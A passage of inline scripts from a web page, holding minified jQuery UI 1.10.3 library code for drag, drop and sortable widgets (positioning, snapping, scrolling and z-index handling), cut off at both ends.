e=this.element.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options;return n.containment?"window"===n.containment?(this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],undefined):"document"===n.containment?(this.containment=[0,0,e(document).width()-this.helperProportions.width-this.margins.left,(e(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],undefined):n.containment.constructor===Array?(this.containment=n.containment,undefined):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=e(n.containment),s=i[0],s&&(t="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=i),undefined):(this.containment=null,undefined)},_convertPositionTo:function(t,i){i||(i=this.position);var s="absolute"===t?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;return this.offset.scroll||(this.offset.scroll={top:n.scrollTop(),left:n.scrollLeft()}),{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top)*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*s}},_generatePosition:function(t){var i,s,n,a,o=this.options,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=t.pageX,l=t.pageY;return this.offset.scroll||(this.offset.scroll={top:r.scrollTop(),left:r.scrollLeft()}),this.originalPosition&&(this.containment&&(this.relative_container?(s=this.relative_container.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),o.grid&&(n=o.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-o.grid[1]:n+o.grid[1]:n,a=o.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,h=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,i,s){return s=s||this._uiHash(),e.ui.plugin.call(this,t,[i,s]),"drag"===t&&(this.positionAbs=this._convertPositionTo("absolute")),e.Widget.prototype._trigger.call(this,t,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i){var s=e(this).data("ui-draggable"),n=s.options,a=e.extend({},i,{item:s.element});s.sortables=[],e(n.connectToSortable).each(function(){var i=e.data(this,"ui-sortable");i&&!i.options.disabled&&(s.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",t,a))})},stop:function(t,i){var s=e(this).data("ui-draggable"),n=e.extend({},i,{item:s.element});e.each(s.sortables,function(){this.instance.isOver?(this.instance.isOver=0,s.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"===s.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(t,i){var s=e(this).data("ui-draggable"),n=this;e.each(s.sortables,function(){var a=!1,o=this;this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(a=!0,e.each(s.sortables,function(){return this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&e.contains(o.instance.element[0],this.instance.element[0])&&(a=!1),a})),a?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=e(n).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},t.target=this.instance.currentItem[0],this.instance._mouseCapture(t,!0),this.instance._mouseStart(t,!0,!0),this.instance.offset.click.top=s.offset.click.top,this.instance.offset.click.left=s.offset.click.left,this.instance.offset.parent.left-=s.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=s.offset.parent.top-this.instance.offset.parent.top,s._trigger("toSortable",t),s.dropped=this.instance.element,s.currentItem=s.element,this.instance.fromOutside=s),this.instance.currentItem&&this.instance._mouseDrag(t)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",t,this.instance._uiHash(this.instance)),this.instance._mouseStop(t,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),s._trigger("fromSortable",t),s.dropped=!1)})}}),e.ui.plugin.add("draggable","cursor",{start:function(){var t=e("body"),i=e(this).data("ui-draggable").options;t.css("cursor")&&(i._cursor=t.css("cursor")),t.css("cursor",i.cursor)},stop:function(){var t=e(this).data("ui-draggable").options;t._cursor&&e("body").css("cursor",t._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i){var s=e(i.helper),n=e(this).data("ui-draggable").options;s.css("opacity")&&(n._opacity=s.css("opacity")),s.css("opacity",n.opacity)},stop:function(t,i){var s=e(this).data("ui-draggable").options;s._opacity&&e(i.helper).css("opacity",s._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(){var t=e(this).data("ui-draggable");t.scrollParent[0]!==document&&"HTML"!==t.scrollParent[0].tagName&&(t.overflowOffset=t.scrollParent.offset())},drag:function(t){var i=e(this).data("ui-draggable"),s=i.options,n=!1;i.scrollParent[0]!==document&&"HTML"!==i.scrollParent[0].tagName?(s.axis&&"x"===s.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<s.scrollSensitivity?i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(i.scrollParent[0].scrollTop=n=i.scrollParent[0].scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<s.scrollSensitivity?i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(i.scrollParent[0].scrollLeft=n=i.scrollParent[0].scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-e(document).scrollTop()<s.scrollSensitivity?n=e(document).scrollTop(e(document).scrollTop()-s.scrollSpeed):e(window).height()-(t.pageY-e(document).scrollTop())<s.scrollSensitivity&&(n=e(document).scrollTop(e(document).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-e(document).scrollLeft()<s.scrollSensitivity?n=e(document).scrollLeft(e(document).scrollLeft()-s.scrollSpeed):e(window).width()-(t.pageX-e(document).scrollLeft())<s.scrollSensitivity&&(n=e(document).scrollLeft(e(document).scrollLeft()+s.scrollSpeed)))),n!==!1&&e.ui.ddmanager&&!s.dropBehaviour&&e.ui.ddmanager.prepareOffsets(i,t)}}),e.ui.plugin.add("draggable","snap",{start:function(){var t=e(this).data("ui-draggable"),i=t.options;t.snapElements=[],e(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var i=e(this),s=i.offset();this!==t.element[0]&&t.snapElements.push({item:this,width:i.outerWidth(),height:i.outerHeight(),top:s.top,left:s.left})})},drag:function(t,i){var s,n,a,o,r,h,l,u,c,d,p=e(this).data("ui-draggable"),f=p.options,m=f.snapTolerance,g=i.offset.left,v=g+p.helperProportions.width,b=i.offset.top,y=b+p.helperProportions.height;for(c=p.snapElements.length-1;c>=0;c--)r=p.snapElements[c].left,h=r+p.snapElements[c].width,l=p.snapElements[c].top,u=l+p.snapElements[c].height,r-m>v||g>h+m||l-m>y||b>u+m||!e.contains(p.snapElements[c].item.ownerDocument,p.snapElements[c].item)?(p.snapElements[c].snapping&&p.options.snap.release&&p.options.snap.release.call(p.element,t,e.extend(p._uiHash(),{snapItem:p.snapElements[c].item})),p.snapElements[c].snapping=!1):("inner"!==f.snapMode&&(s=m>=Math.abs(l-y),n=m>=Math.abs(u-b),a=m>=Math.abs(r-v),o=m>=Math.abs(h-g),s&&(i.position.top=p._convertPositionTo("relative",{top:l-p.helperProportions.height,left:0}).top-p.margins.top),n&&(i.position.top=p._convertPositionTo("relative",{top:u,left:0}).top-p.margins.top),a&&(i.position.left=p._convertPositionTo("relative",{top:0,left:r-p.helperProportions.width}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:h}).left-p.margins.left)),d=s||n||a||o,"outer"!==f.snapMode&&(s=m>=Math.abs(l-b),n=m>=Math.abs(u-y),a=m>=Math.abs(r-g),o=m>=Math.abs(h-v),s&&(i.position.top=p._convertPositionTo("relative",{top:l,left:0}).top-p.margins.top),n&&(i.position.top=p._convertPositionTo("relative",{top:u-p.helperProportions.height,left:0}).top-p.margins.top),a&&(i.position.left=p._convertPositionTo("relative",{top:0,left:r}).left-p.margins.left),o&&(i.position.left=p._convertPositionTo("relative",{top:0,left:h-p.helperProportions.width}).left-p.margins.left)),!p.snapElements[c].snapping&&(s||n||a||o||d)&&p.options.snap.snap&&p.options.snap.snap.call(p.element,t,e.extend(p._uiHash(),{snapItem:p.snapElements[c].item})),p.snapElements[c].snapping=s||n||a||o||d)}}),e.ui.plugin.add("draggable","stack",{start:function(){var t,i=this.data("ui-draggable").options,s=e.makeArray(e(i.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});s.length&&(t=parseInt(e(s[0]).css("zIndex"),10)||0,e(s).each(function(i){e(this).css("zIndex",t+i)}),this.css("zIndex",t+s.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i){var s=e(i.helper),n=e(this).data("ui-draggable").options;s.css("zIndex")&&(n._zIndex=s.css("zIndex")),s.css("zIndex",n.zIndex)},stop:function(t,i){var s=e(this).data("ui-draggable").options;s._zIndex&&e(i.helper).css("zIndex",s._zIndex)}})})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(e){function t(e,t,i){return e>t&&t+i>e}e.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t=this.options,i=t.accept;this.isover=!1,this.isout=!0,this.accept=e.isFunction(i)?i:function(e){return e.is(i)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},e.ui.ddmanager.droppables[t.scope]=e.ui.ddmanager.droppables[t.scope]||[],e.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var t=0,i=e.ui.ddmanager.droppables[this.options.scope];i.length>t;t++)i[t]===this&&i.splice(t,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(t,i){"accept"===t&&(this.accept=e.isFunction(i)?i:function(e){return e.is(i)}),e.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var s=i||e.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=e.data(this,"ui-droppable");return t.options.greedy&&!t.options.disabled&&t.options.scope===s.options.scope&&t.accept.call(t.element[0],s.currentItem||s.element)&&e.ui.intersect(s,e.extend(t,{offset:t.element.offset()}),t.options.tolerance)?(n=!0,!1):undefined}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(s)),this.element):!1):!1},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),e.ui.intersect=function(e,i,s){if(!i.offset)return!1;var n,a,o=(e.positionAbs||e.position.absolute).left,r=o+e.helperProportions.width,h=(e.positionAbs||e.position.absolute).top,l=h+e.helperProportions.height,u=i.offset.left,c=u+i.proportions.width,d=i.offset.top,p=d+i.proportions.height;switch(s){case"fit":return o>=u&&c>=r&&h>=d&&p>=l;case"intersect":return o+e.helperProportions.width/2>u&&c>r-e.helperProportions.width/2&&h+e.helperProportions.height/2>d&&p>l-e.helperProportions.height/2;case"pointer":return n=(e.positionAbs||e.position.absolute).left+(e.clickOffset||e.offset.click).left,a=(e.positionAbs||e.position.absolute).top+(e.clickOffset||e.offset.click).top,t(a,d,i.proportions.height)&&t(n,u,i.proportions.width);case"touch":return(h>=d&&p>=h||l>=d&&p>=l||d>h&&l>p)&&(o>=u&&c>=o||r>=u&&c>=r||u>o&&r>c);default:return!1}},e.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var s,n,a=e.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,r=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(s=0;a.length>s;s++)if(!(a[s].options.disabled||t&&!a[s].accept.call(a[s].element[0],t.currentItem||t.element))){for(n=0;r.length>n;n++)if(r[n]===a[s].element[0]){a[s].proportions.height=0;continue e}a[s].visible="none"!==a[s].element.css("display"),a[s].visible&&("mousedown"===o&&a[s]._activate.call(a[s],i),a[s].offset=a[s].element.offset(),a[s].proportions={width:a[s].element[0].offsetWidth,height:a[s].element[0].offsetHeight})}},drop:function(t,i){var s=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(t,i){t.element.parentsUntil("body").bind("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,a,o=e.ui.intersect(t,this,this.options.tolerance),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,a=this.element.parents(":data(ui-droppable)").filter(function(){return e.data(this,"ui-droppable").options.scope===n}),a.length&&(s=e.data(a[0],"ui-droppable"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").unbind("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}}})(jQuery);</script>
<script type="text/javascript">/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
(function(t){function e(t,e,i){return t>e&&e+i>t}function i(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))}t.widget("ui.sortable",t.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var t=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===t.axis||i(this.items[0].item):!1,this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_setOption:function(e,i){"disabled"===e?(this.options[e]=i,this.widget().toggleClass("ui-sortable-disabled",!!i)):t.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(e,i){var s=null,n=!1,a=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,a.widgetName+"-item")===a?(s=t(this),!1):undefined}),t.data(e.target,a.widgetName+"-item")===a&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=t("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,a,o=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:e.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:e.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(e.pageY-t(document).scrollTop()<o.scrollSensitivity?r=t(document).scrollTop(t(document).scrollTop()-o.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<o.scrollSensitivity&&(r=t(document).scrollTop(t(document).scrollTop()+o.scrollSpeed)),e.pageX-t(document).scrollLeft()<o.scrollSensitivity?r=t(document).scrollLeft(t(document).scrollLeft()-o.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<o.scrollSensitivity&&(r=t(document).scrollLeft(t(document).scrollLeft()+o.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!o.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],a=this._intersectsWithPointer(s),a&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!t.contains(this.element[0],n):!0)){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,a=t.left,o=a+t.width,r=t.top,h=r+t.height,l=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+l>r&&h>s+l,d="y"===this.options.axis||e+c>a&&o>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var i="x"===this.options.axis||e(this.positionAbs.top+this.offset.click.top,t.top,t.height),s="y"===this.options.axis||e(this.positionAbs.left+this.offset.click.left,t.left,t.width),n=i&&s,a=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return n?this.floating?o&&"right"===o||"down"===a?2:1:a&&("down"===a?2:1):!1},_intersectsWithSides:function(t){var i=e(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),s=e(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return this.floating&&a?"right"===a&&s||"left"===a&&!s:n&&("down"===n&&i||"up"===n&&!i)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){var i,s,n,a,o=[],r=[],h=this._connectWith();if(h&&e)for(i=h.length-1;i>=0;i--)for(n=t(h[i]),s=n.length-1;s>=0;s--)a=t.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&r.push([t.isFunction(a.options.items)?a.options.items.call(a.element):t(a.options.items,a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),a]);for(r.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),i=r.length-1;i>=0;i--)r[i][0].each(function(){o.push(this)});return t(o)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var 